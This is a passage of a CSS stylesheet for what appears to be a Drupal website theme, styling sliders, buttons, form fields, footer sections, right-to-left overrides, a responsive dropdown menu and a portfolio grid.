.view-cl .bx-wrapper .bxslide .views-field-field-images tr,
.view-cl .bx-wrapper .bxslide .views-field-field-images td {
  text-align: center !important;
}
.view-cl .bx-wrapper .bxslide .views-field-field-images img {
  margin: 0 auto;
  opacity: 1;
  -webkit-transition: all 300ms ease 0s;
  -moz-transition: all 300ms ease 0s;
  -o-transition: all 300ms ease 0s;
  transition: all 300ms ease 0s;
  -webkit-transition: all 300ms ease 0s 0.5s linear;
  -moz-transition: all 300ms ease 0s 0.5s linear;
  -o-transition: all 300ms ease 0s 0.5s linear;
  -ms-transition: all 300ms ease 0s 0.5s linear;
  transition: all 300ms ease 0s 0.5s linear;
}
.view-cl .bx-wrapper .bxslide .views-field-field-images img:hover {
  opacity: 0.6;
}
.view-cl .bx-controls-direction a.bx-prev,
.view-cl .bx-controls-direction a.bx-next {
  top: -22px !important;
}
.view-clients,
.view-cl,
.sh-clients {
  padding: 20px 0;
}
.view-clients .views-field-field-image img,
.view-cl .views-field-field-image img,
.sh-clients .views-field-field-image img {
  -webkit-transition: all 400ms ease 0s;
  -moz-transition: all 400ms ease 0s;
  -o-transition: all 400ms ease 0s;
  transition: all 400ms ease 0s;
  -webkit-transition: all 400ms ease 0s 0.5s linear;
  -moz-transition: all 400ms ease 0s 0.5s linear;
  -o-transition: all 400ms ease 0s 0.5s linear;
  -ms-transition: all 400ms ease 0s 0.5s linear;
  transition: all 400ms ease 0s 0.5s linear;
}
.view-clients .views-field-field-image img:hover,
.view-cl .views-field-field-image img:hover,
.sh-clients .views-field-field-image img:hover {
  opacity: 0.7;
  height: 57px;
}
.sh-clients {
  padding: 20px 0;
}
.sh-clients .client-img .field-label {
  display: none;
}
.sh-clients .client-img img {
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s 0.5s linear;
  -moz-transition: all 0.5s ease 0s 0.5s linear;
  -o-transition: all 0.5s ease 0s 0.5s linear;
  -ms-transition: all 0.5s ease 0s 0.5s linear;
  transition: all 0.5s ease 0s 0.5s linear;
}
.sh-clients .client-img img:hover {
  opacity: 0.7;
  height: 57px;
}
.sh-disciplines {
  text-align: center !important;
  padding-bottom: 20px;
}
.sh-disciplines th,
.sh-disciplines tr,
.sh-disciplines td {
  text-align: center !important;
}
.sh-disciplines .shrocket-strips-text {
  display: block;
}
.sh-disciplines .shrocket-strips-text img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s 0.5s linear;
  -moz-transition: all 0.3s ease 0s 0.5s linear;
  -o-transition: all 0.3s ease 0s 0.5s linear;
  -ms-transition: all 0.3s ease 0s 0.5s linear;
  transition: all 0.3s ease 0s 0.5s linear;
}
.sh-disciplines .shrocket-strips-text img:hover {
  opacity: 0.7;
}
.latest-videos .sh-caption {
  position: relative;
}
.latest-videos .sh-caption a {
  display: block;
}
.latest-videos .sh-caption a img {
  width: 100%;
}
.latest-videos .sh-caption a span {
  background: none repeat scroll 0 0 rgba(0,0,0,0.5);
  bottom: 0;
  color: #FFFFFF;
  left: 0;
  opacity: 0;
  padding: 15px;
  position: absolute;
  right: 0;
  transition: opacity 0.15s linear 0s;
}
.latest-videos .sh-caption a:hover span {
  opacity: 1;
}
#bottomNav {
  margin: 0 !important;
  height: 30px !important;
}
#bottomNav #bottomNavClose {
  margin: 10px 0 !important;
}
#section-section1,
#section-section2,
#section-section3 {
  padding: 15px 0;
}
#section-bottom {
  background: #2D3C4D;
  padding: 10px 0 30px;
  color: #8E9AA7;
}
#section-bottom .block h2.block-title {
  color: #8E9AA7;
}
.about-eventus.arrow li a {
  color: #8E9AA7;
}
.financing .bx-wrapper {
  max-width: 1170px !important;
}
.financing .bxslide {
  text-align: center !important;
  color: #E0F5FE;
  font-size: 24px;
  font-family: 'Oswald', sans-serif;
  font-weight: 300;
  padding: 15px;
  display: block;
  opacity: 1;
}
.financing .bxslide th,
.financing .bxslide tr,
.financing .bxslide td {
  text-align: center !important;
}
.financing .bxslide:hover {
  opacity: 0.6;
}
.financing .bxslide p {
  margin: 0;
}
.social-icons.bottom li {
  margin: 0 0 4px 2px;
}
.social-icons.bottom li a {
  background: #fff;
  width: 42px;
  height: 28px;
  line-height: 28px;
  outline: none;
}
.social-icons.bottom li a i {
  color: #2D3C4D;
}
.social-icons.bottom li a:hover {
  background: #2D3C4D;
}
.social-icons.bottom li a:hover i {
  color: #fff;
}
#dexp_countdown .dexp-time {
  background: #fff;
  border-radius: 0;
  box-shadow: 3px 3px 0 #C3C3C3;
  color: #383838;
  display: inline-block;
  font-family: 'Oswald', sans-serif;
  font-size: 18px;
  font-weight: 300;
  height: 45px;
  line-height: 18px;
  margin: 0 8px;
  padding: 6px;
  text-align: center;
  text-shadow: 1px 1px 0 #DCDCDC;
  text-transform: uppercase;
  width: 45px;
}
#dexp_countdown .dexp-time .number,
#dexp_countdown .dexp-time .text {
  display: block;
}
#dexp_countdown .dexp-time .text {
  margin-bottom: 2px;
}
.dexp-countdown-url {
  margin-top: 20px;
}
.dexp-countdown-url a {
  color: #8E9AA7;
}
#section-footer {
  background: #253342;
  position: relative;
  padding: 15px 0 5px 0;
  color: #8E9AA7;
  line-height: 30px;
}
#section-footer:after {
  content: " ";
  height: 1px;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  background: #364A61;
}
#section-footer a.about,
#section-footer a.sp-totop {
  color: #8E9AA7;
  display: inline-block;
  font-size: 12px;
  margin-right: 10px;
  outline: none;
}
#section-footer a.about:hover,
#section-footer a.sp-totop:hover {
  color: #049CDB;
}
#section-footer a.sp-totop {
  font-size: 14px;
}
#section-footer a.sp-totop:hover {
  color: #8E9AA7;
}
#section-footer .block.block-block {
  margin-bottom: 0;
}
#contact-site-form .form-item label {
  font-weight: normal;
  width: 100%;
}
#contact-site-form .form-item #edit-copy {
  margin: 0;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #FFFFFF;
  border: 1px solid #CCCCCC;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  color: #555555;
  display: inline-block;
  font-size: 14px;
  height: 30px;
  line-height: 30px;
  margin-bottom: 10px;
  padding: 4px 6px;
  vertical-align: middle;
  -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.075) inset;
  -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.075) inset;
  box-shadow: 0 1px 1px rgba(0,0,0,0.075) inset;
  -webkit-transition: border 0.2s linear 0s box-shadow 0.2s linear 0s linear;
  -moz-transition: border 0.2s linear 0s box-shadow 0.2s linear 0s linear;
  -o-transition: border 0.2s linear 0s box-shadow 0.2s linear 0s linear;
  -ms-transition: border 0.2s linear 0s box-shadow 0.2s linear 0s linear;
  transition: border 0.2s linear 0s box-shadow 0.2s linear 0s linear;
}
textarea:focus,
textarea:hover,
input[type="text"]:focus,
input[type="text"]:hover,
input[type="password"]:focus,
input[type="password"]:hover,
input[type="datetime"]:focus,
input[type="datetime"]:hover,
input[type="datetime-local"]:focus,
input[type="datetime-local"]:hover,
input[type="date"]:focus,
input[type="date"]:hover,
input[type="month"]:focus,
input[type="month"]:hover,
input[type="time"]:focus,
input[type="time"]:hover,
input[type="week"]:focus,
input[type="week"]:hover,
input[type="number"]:focus,
input[type="number"]:hover,
input[type="email"]:focus,
input[type="email"]:hover,
input[type="url"]:focus,
input[type="url"]:hover,
input[type="search"]:focus,
input[type="search"]:hover,
input[type="tel"]:focus,
input[type="tel"]:hover,
input[type="color"]:focus,
input[type="color"]:hover,
.uneditable-input:focus,
.uneditable-input:hover {
  border-color: rgba(4,156,219,0.5);
}
textarea {
  min-height: 150px;
}
#section-user-bottom {
  padding: 15px 0;
}
.page-node-95 .style-section4 {
  border-top: none;
  border-bottom: 1px solid #EAEAEA;
}
.rtl .unstyled i {
  margin: 0 0 0 10px;
}
.rtl .menu-topbar li a:after {
  padding-left: 0;
  padding-right: 5px;
}
.rtl ul.star li:before,
.rtl ul.tick li:before,
.rtl ul.arrow li:before {
  float: right;
  padding-right: 0;
  padding-left: 5px;
}
.rtl ul.arrow li:before {
  content: "\f104" !important;
}
.rtl .social-icons ul li i {
  margin: 0;
}
.rtl #block-views-latest-news-block .bx-controls-direction a.bx-prev,
.rtl #block-views-latest-news-block .bx-controls-direction a.bx-next,
.rtl #block-views-clients-block .bx-controls-direction a.bx-prev,
.rtl #block-views-clients-block .bx-controls-direction a.bx-next,
.rtl .view-latest-projects .bx-controls-direction a.bx-prev,
.rtl .view-latest-projects .bx-controls-direction a.bx-next,
.rtl .view-blog .bx-controls-direction a.bx-prev,
.rtl .view-blog .bx-controls-direction a.bx-next,
.rtl #block-views-cl-block .bx-controls-direction a.bx-prev,
.rtl #block-views-cl-block .bx-controls-direction a.bx-next {
  right: inherit;
  left: 28px;
}
.rtl #block-views-latest-news-block .bx-controls-direction a.bx-prev,
.rtl #block-views-clients-block .bx-controls-direction a.bx-prev,
.rtl .view-latest-projects .bx-controls-direction a.bx-prev,
.rtl .view-blog .bx-controls-direction a.bx-prev,
.rtl #block-views-cl-block .bx-controls-direction a.bx-prev {
  right: inherit;
  left: 0;
}
.rtl .view-latest-news .bxslide {
  direction: rtl;
}
.rtl .feature-event {
  direction: rtl;
}
.rtl .feature-event .blog-date {
  float: right;
  margin: 0 0 0 10px;
}
.rtl .sh-blog-teaser {
  direction: rtl;
}
.rtl #section-header .region-search {
  float: left;
  padding-left: 15px;
  padding-right: 0;
}
.rtl #section-header .region-navigation {
  float: left;
}
.rtl .search-menu #search-block-form {
  right: inherit;
  left: 0;
}
.rtl .search-menu #search-block-form .form-item-search-block-form:before {
  right: inherit;
  left: 5px;
}
.rtl .search-menu #search-block-form .form-item-search-block-form input[type="text"] {
  padding-right: 10px;
  padding-left: 25px;
}
.rtl [id*="dexp-accordions-"] .panel-default .panel-heading:after,
.rtl [id^="dexp-accordions-"] .panel-default .panel-heading:after {
  right: inherit;
  left: 5px;
  content: "\f112";
}
.rtl .sh-blocknumber {
  padding: 5px 60px 5px 0px;
}
.rtl .sh-blocknumber span {
  left: inherit;
  right: 0;
}
.rtl .sh-bubble cite {
  padding-left: 0px;
  padding-right: 40px;
}
.rtl .sh-bubble cite span {
  left: inherit;
  right: 0;
  border-left-color: inherit transparent !important;
}
.rtl .block.text-right .content {
  text-align: left !important;
}
button,
input[type="submit"],
input[type="button"] {
  border: 0;
  outline: none;
}
.btn {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  padding: 4px 14px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
  *line-height: 20px;
  text-align: center;
  vertical-align: middle;
  text-transform: none;
  cursor: pointer;
  -webkit-box-shadow: 0 -2px 0 0 rgba(0,0,0,0.2) inset;
  -moz-box-shadow: 0 -2px 0 0 rgba(0,0,0,0.2) inset;
  box-shadow: 0 -2px 0 0 rgba(0,0,0,0.2) inset;
  text-shadow: none;
  letter-spacing: 0;
  outline: none;
  border: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  *margin-left: .3em;
  -webkit-transition: all 400ms ease 0s;
  -moz-transition: all 400ms ease 0s;
  -o-transition: all 400ms ease 0s;
  transition: all 400ms ease 0s;
  -webkit-transition: all 400ms ease 0s 0.5s linear;
  -moz-transition: all 400ms ease 0s 0.5s linear;
  -o-transition: all 400ms ease 0s 0.5s linear;
  -ms-transition: all 400ms ease 0s 0.5s linear;
  transition: all 400ms ease 0s 0.5s linear;
}
.btn:first-child {
  *margin-left: 0;
}
.btn:hover {
  text-decoration: none;
  -webkit-transition: all .5s linear 0s;
  -moz-transition: all .5s linear 0s;
  -o-transition: all .5s linear 0s;
  transition: all .5s linear 0s;
  -webkit-transition: all .5s linear 0s 0.5s linear;
  -moz-transition: all .5s linear 0s 0.5s linear;
  -o-transition: all .5s linear 0s 0.5s linear;
  -ms-transition: all .5s linear 0s 0.5s linear;
  transition: all .5s linear 0s 0.5s linear;
  outline: none;
  letter-spacing: normal;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  outline: none;
}
.btn.active,
.btn:active {
  outline: none;
  letter-spacing: 0px;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn.disabled,
.btn[disabled] {
  cursor: default;
  outline: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn.btn-trans {
  background: none;
  border-width: 2px;
}
.btn-lg {
  padding: 9px 14px !important;
  font-size: 16px;
  line-height: normal;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-weight: 300;
}
.btn-lg [class^="icon-"],
.btn-lg [class^="fa-"] {
  margin-top: 2px;
}
.btn-xs {
  padding: 5px 18px;
  font-size: 12px;
  line-height: 18px;
}
.btn-xs [class^="icon-"],
.btn-xs [class^="fa-"] {
  margin-top: 0;
}
.btn-mini {
  padding: 2px 6px;
  font-size: 11px;
  line-height: 16px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255,255,255,0.75);
}
.btn-primary {
  color: #fff;
  background: #049CDB;
  -webkit-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  -moz-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
}
.btn-primary:hover {
  background: rgba(4,156,219,0.8);
}
.btn-default {
  background: #E6E6E6;
}
.btn-default:hover {
  background: #f2f2f2;
}
.btn.form-submit {
  color: #fff;
  background: #049CDB;
  -webkit-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  -moz-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
}
.btn.form-submit:hover {
  background: rgba(4,156,219,0.8);
}
.btn-warning {
  background: #f89406 !important;
  color: #fff !important;
  -webkit-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  -moz-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
}
.btn-warning:hover {
  background: #fbb450 !important;
}
.btn-danger {
  background: #bd362f !important;
  color: #fff !important;
  -webkit-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  -moz-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
}
.btn-danger:hover {
  background: #ee5f5b !important;
}
.btn-success {
  background: #51a351 !important;
  color: #fff !important;
  -webkit-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  -moz-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
}
.btn-success:hover {
  background: #62c462 !important;
}
.btn-info {
  background: transparent;
  border: 3px solid #DDDDDD;
  color: #333 !important;
  -webkit-text-shadow: none;
  -moz-text-shadow: none;
  text-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-info:hover {
  border: 3px solid #049CDB;
  background: none !important;
}
.btn-inverse {
  background: #2D3C4D !important;
  color: #fff !important;
  -webkit-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  -moz-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
}
.btn-inverse:hover {
  background: rgba(45,60,77,0.9) !important;
}
button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}
.tp-button {
  border-radius: 3px;
  color: #FFFFFF !important;
  cursor: pointer;
  font-family: arial, sans-serif;
  font-size: 15px;
  font-weight: bold;
  height: auto;
  letter-spacing: -1px;
  line-height: 45px !important;
  padding: 6px 13px 5px;
  text-decoration: none;
  text-shadow: 0 1px 1px rgba(0,0,0,0.6) !important;
  background-color: #CB1D1D;
  background-repeat: repeat-x;
  background-position: center top;
  box-shadow: 0 3px 0 0 #7C1212;
  text-decoration: none !important;
  outline: none !important;
}
.tp-button:hover {
  background-image: url("../images/g30.png");
}
.tp-button.type2 {
  background-color: #049CDB;
  box-shadow: 0 -2px 0 0 rgba(0,0,0,0.2) inset;
}
.tp-button.type3 {
  background-color: #FF7700;
  box-shadow: 0 3px 0 0 #A34C00;
}
#edit-actions #edit-preview {
  margin-left: 10px;
}
@media screen and (min-width: 992px) {
  #section-header {
    background-color: #FFF;
  }
  #section-header .dexp-dropdown > ul {
    margin: 0;
    padding: 0;
    text-align: right;
    line-height: 90px;
    -webkit-transition: line-height 0.3s linear 0s;
    -moz-transition: line-height 0.3s linear 0s;
    -o-transition: line-height 0.3s linear 0s;
    transition: line-height 0.3s linear 0s;
    -webkit-transition: line-height 0.3s linear 0s 0.5s linear;
    -moz-transition: line-height 0.3s linear 0s 0.5s linear;
    -o-transition: line-height 0.3s linear 0s 0.5s linear;
    -ms-transition: line-height 0.3s linear 0s 0.5s linear;
    transition: line-height 0.3s linear 0s 0.5s linear;
  }
  #section-header .dexp-dropdown > ul > li {
    margin: 0 5px 0 0;
    padding: 0;
    display: inline-block;
    position: relative;
    -webkit-transition: all 200ms ease 0s;
    -moz-transition: all 200ms ease 0s;
    -o-transition: all 200ms ease 0s;
    transition: all 200ms ease 0s;
    -webkit-transition: all 200ms ease 0s 0.5s linear;
    -moz-transition: all 200ms ease 0s 0.5s linear;
    -o-transition: all 200ms ease 0s 0.5s linear;
    -ms-transition: all 200ms ease 0s 0.5s linear;
    transition: all 200ms ease 0s 0.5s linear;
  }
  #section-header .dexp-dropdown > ul > li span.menu-toggler {
    display: none;
  }
  #section-header .dexp-dropdown > ul > li > a {
    -webkit-transition: all 200ms ease 0s;
    -moz-transition: all 200ms ease 0s;
    -o-transition: all 200ms ease 0s;
    transition: all 200ms ease 0s;
    -webkit-transition: all 200ms ease 0s 0.5s linear;
    -moz-transition: all 200ms ease 0s 0.5s linear;
    -o-transition: all 200ms ease 0s 0.5s linear;
    -ms-transition: all 200ms ease 0s 0.5s linear;
    transition: all 200ms ease 0s 0.5s linear;
    text-transform: uppercase;
    font-size: 14px;
    color: #999999;
    font-family: 'Oswald', sans-serif;
    font-weight: 300;
    padding: 10px;
    line-height: normal;
    text-decoration: none;
    outline: none;
  }
  #section-header .dexp-dropdown > ul > li > a:hover,
  #section-header .dexp-dropdown > ul > li > a.active {
    color: #fff;
    background: #049CDB;
    -webkit-box-shadow: 3px 3px 0 #C9C9C9;
    -moz-box-shadow: 3px 3px 0 #C9C9C9;
    box-shadow: 3px 3px 0 #C9C9C9;
  }
  #section-header .dexp-dropdown > ul > li:hover,
  #section-header .dexp-dropdown > ul > li.active {
    -webkit-box-shadow: 3px 3px 0 #C9C9C9;
    -moz-box-shadow: 3px 3px 0 #C9C9C9;
    box-shadow: 3px 3px 0 #C9C9C9;
  }
  #section-header .dexp-dropdown > ul > li:hover > a,
  #section-header .dexp-dropdown > ul > li.active > a {
    color: #fff;
    background: #049CDB;
  }
  #section-header .dexp-dropdown > ul li ul {
    margin-top: 30px;
    opacity: 0;
    -webkit-box-shadow: 0 3px 8px rgba(0,0,0,0.125);
    -moz-box-shadow: 0 3px 8px rgba(0,0,0,0.125);
    box-shadow: 0 3px 8px rgba(0,0,0,0.125);
    -webkit-border-radius: 0 0 2px 2px;
    -moz-border-radius: 0 0 2px 2px;
    border-radius: 0 0 2px 2px;
    -webkit-transition: all 300ms ease 0s;
    -moz-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
    transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s 0.5s linear;
    -moz-transition: all 300ms ease 0s 0.5s linear;
    -o-transition: all 300ms ease 0s 0.5s linear;
    -ms-transition: all 300ms ease 0s 0.5s linear;
    transition: all 300ms ease 0s 0.5s linear;
  }
  #section-header .dexp-dropdown > ul li:hover > ul {
    margin-top: 0;
    opacity: 1;
  }
  #section-header .dexp-dropdown ul ul {
    opacity: 0;
    height: 0;
    display: block;
    position: absolute;
    z-index: 1001;
    min-width: 200px;
    background-color: #FFF;
    overflow: hidden;
    padding: 0;
    -webkit-transition: all 200ms ease 0s;
    -moz-transition: all 200ms ease 0s;
    -o-transition: all 200ms ease 0s;
    transition: all 200ms ease 0s;
    -webkit-transition: all 200ms ease 0s 0.5s linear;
    -moz-transition: all 200ms ease 0s 0.5s linear;
    -o-transition: all 200ms ease 0s 0.5s linear;
    -ms-transition: all 200ms ease 0s 0.5s linear;
    transition: all 200ms ease 0s 0.5s linear;
  }
  #section-header .dexp-dropdown ul ul li {
    list-style: none;
    border-bottom: 1px solid #EFF4F7;
    margin: 0;
    position: relative;
    padding: 0;
  }
  #section-header .dexp-dropdown ul ul li:hover,
  #section-header .dexp-dropdown ul ul li.active {
    background-color: #F5F7F9;
  }
  #section-header .dexp-dropdown ul ul li.last {
    border-bottom: none;
  }
  #section-header .dexp-dropdown ul ul li a {
    color: #999999;
    line-height: 30px;
  }
  #section-header .dexp-dropdown ul ul li a.active {
    background-color: #F5F7F9;
  }
  #section-header .dexp-dropdown ul ul li a:hover {
    color: #9BA0A5;
  }
  #section-header .dexp-dropdown ul ul ul {
    top: 0px;
    left: 200px;
  }
  #section-header .dexp-dropdown ul li:hover > ul {
    height: auto;
    opacity: 1;
    margin-top: 0;
    overflow: visible;
  }
  #section-header .dexp-dropdown a {
    display: block;
    padding: 10px;
    line-height: normal !important;
    color: #999999;
    font-family: 'Oswald', sans-serif;
    font-size: 12px;
    font-weight: 300;
    text-transform: uppercase;
    outline: none;
    text-decoration: none;
  }
  #section-header.fixed-transition {
    opacity: 0.95;
    border: none;
    -webkit-box-shadow: 0 1px 1px -1px rgba(0,0,0,0.2);
    -moz-box-shadow: 0 1px 1px -1px rgba(0,0,0,0.2);
    box-shadow: 0 1px 1px -1px rgba(0,0,0,0.2);
  }
  #section-header.fixed-transition .dexp-dropdown > ul {
    line-height: 60px;
  }
  #section-header.fixed-transition .dexp-dropdown > ul > li > a {
    line-height: normal;
  }
  #section-header.fixed-transition .site-logo {
    line-height: 60px;
  }
  #section-header.fixed-transition .site-logo img {
    max-height: 60px;
  }
  #section-header.fixed-transition .search-toggle {
    line-height: 60px;
  }
  #section-header .site-logo {
    line-height: 90px;
    display: block;
    -webkit-transition: line-height 0.3s linear;
    -moz-transition: line-height 0.3s linear;
    -o-transition: line-height 0.3s linear;
    -ms-transition: line-height 0.3s linear;
    transition: line-height 0.3s linear;
  }
  #section-header .site-logo img {
    margin: 0 auto;
    display: inline-block;
    vertical-align: middle;
  }
  .front #section-header .dexp-dropdown > ul > li:nth-child(6).active {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .front #section-header .dexp-dropdown > ul > li:nth-child(6).active > a {
    background: transparent;
    color: #999;
  }
  .front #section-header .dexp-dropdown > ul > li:nth-child(6):hover {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .front #section-header .dexp-dropdown > ul > li:nth-child(6):hover > a {
    background: #049CDB;
    color: #fff;
  }
  .rtl #section-header .dexp-dropdown ul ul ul {
    left: -200px;
  }
  .rtl #section-header .dexp-dropdown > ul {
    text-align: left;
  }
  .main-menu-toggle {
    display: none;
  }
  .boxed #section-header.fixed {
    max-width: 1280px;
  }
  .search-toggle-bar {
    border-top: 3px solid transparent;
    text-align: center;
  }
}
ul.menu {
  text-align: start;
}
@media screen and (max-width: 991px) {
  body #section-header a.site-logo {
    line-height: 80px;
    text-align: left;
    display: block;
  }
  body #section-header a.site-logo img {
    margin: 0 auto;
    display: inline-block;
    vertical-align: middle;
  }
  body #section-header .region-navigation {
    padding: 0;
  }
  body #section-header a.dexp-menu-toggler {
    width: 44px;
    position: absolute;
    right: 14px;
    top: -54px;
    padding: 5px 14px;
  }
  body #section-header .dexp-dropdown {
    -webkit-transition: all 300ms ease 0s;
    -moz-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
    transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s 0.5s linear;
    -moz-transition: all 300ms ease 0s 0.5s linear;
    -o-transition: all 300ms ease 0s 0.5s linear;
    -ms-transition: all 300ms ease 0s 0.5s linear;
    transition: all 300ms ease 0s 0.5s linear;
    display: inline;
    height: 0;
    overflow: hidden;
    z-index: 101;
  }
  body #section-header .dexp-dropdown.mobile-open {
    height: auto;
  }
  body #section-header .dexp-dropdown > ul {
    padding: 0;
  }
  body #section-header .dexp-dropdown > ul > li {
    background: #333;
    margin: 0;
  }
  body #section-header .dexp-dropdown > ul > li > a {
    color: #777;
  }
  body #section-header .dexp-dropdown > ul > li > a.active,
  body #section-header .dexp-dropdown > ul > li > a:hover {
    color: #fff;
  }
  body #section-header .dexp-dropdown > ul > li .menu-toggler {
    color: #fff;
    display: inline-block;
    margin-right: 5px;
    width: 18px;
    height: 18px;
    line-height: 18px;
    text-align: right;
  }
  body #section-header .dexp-dropdown ul {
    padding: 0;
    margin: 0;
  }
  body #section-header .dexp-dropdown ul li {
    padding: 0 15px;
    margin: 0;
    list-style: none;
  }
  body #section-header .dexp-dropdown ul li a {
    color: #777;
    display: block;
    font-size: 15px;
    padding: 10px 0;
    text-decoration: none;
    outline: none;
  }
  body #section-header .dexp-dropdown ul li a.active,
  body #section-header .dexp-dropdown ul li a:hover {
    color: #fff;
  }
  .rtl #section-header a.dexp-menu-toggler {
    left: 15px;
    right: inherit;
  }
  .rtl #section-header .dexp-dropdown .menu-toggler {
    left: 10px;
    right: inherit;
    text-align: center;
  }
  .rtl #section-header .dexp-dropdown .menu-toggler.fa-angle-right:before {
    content: "\f104";
  }
}
.dexp-portfolio-filter {
  margin-bottom: 20px;
  width: 100%;
  padding: 0;
  text-align: center !important;
}
.dexp-portfolio-filter th,
.dexp-portfolio-filter tr,
.dexp-portfolio-filter td {
  text-align: center !important;
}
.dexp-portfolio-filter li {
  display: inline-block;
  margin-bottom: 5px;
}
.dexp-portfolio-filter li a {
  transition: all 0.3s ease 0s !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.dexp-portfolio-filter li .btn-default.active,
.dexp-portfolio-filter li a:hover {
  color: #fff;
  background: #049CDB;
  -webkit-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  -moz-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.sh-portfolio .portfolio-content {
  background: #F9F9F9;
  border: 1px solid #DDDDDD;
  -webkit-box-shadow: 1px 1px 0 #FFFFFF inset, 1px 0 0 #D8D8D8, 0 1px 0 #E5E5E5, 2px 1px 0 #D8D8D8, 1px 2px 0 #E5E5E5, 3px 2px 0 #D8D8D8, 2px 3px 0 #E5E5E5, 4px 3px 0 #D8D8D8, 4px 3px 0 #EEEEEE, 4px 3px 0 #E5E5E5, 4px 4px 0 #E5E5E5;
  -moz-box-shadow: 1px 1px 0 #FFFFFF inset, 1px 0 0 #D8D8D8, 0 1px 0 #E5E5E5, 2px 1px 0 #D8D8D8, 1px 2px 0 #E5E5E5, 3px 2px 0 #D8D8D8, 2px 3px 0 #E5E5E5, 4px 3px 0 #D8D8D8, 4px 3px 0 #EEEEEE, 4px 3px 0 #E5E5E5, 4px 4px 0 #E5E5E5;
  box-shadow: 1px 1px 0 #FFFFFF inset, 1px 0 0 #D8D8D8, 0 1px 0 #E5E5E5, 2px 1px 0 #D8D8D8, 1px 2px 0 #E5E5E5, 3px 2px 0 #D8D8D8, 2px 3px 0 #E5E5E5, 4px 3px 0 #D8D8D8, 4px 3px 0 #EEEEEE, 4px 3px 0 #E5E5E5, 4px 4px 0 #E5E5E5;
  position: relative;
  top: 0;
  transition: all 0.2s ease 0s;
  margin-bottom: 30px;
}
.sh-portfolio .portfolio-content .portfolio-image {
  position: relative;
}
.sh-portfolio .portfolio-content .portfolio-image img {
  width: 100%;
}
.sh-portfolio .portfolio-content .portfolio-image .portfolio-image-zoom {
  bottom: 0;
  height: 100%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.sh-portfolio .portfolio-content .portfolio-image .portfolio-image-zoom a {
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
